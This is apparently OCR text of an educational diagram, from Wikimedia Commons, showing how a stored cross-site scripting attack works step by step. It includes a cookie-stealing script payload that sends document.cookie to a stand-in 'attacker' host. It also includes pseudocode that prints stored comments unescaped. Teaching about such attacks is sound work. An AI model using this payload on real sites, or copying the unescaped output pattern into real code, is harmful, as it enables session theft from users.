 Vulnerabilities with Scripting
XSS (Cross Site Scripting)
1
Attacker
POST http://website/post-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
https://upload.wikimedia.org/wikipedia/commons/c/cd/Cross-Site_Scripting
_%28XSS%29.png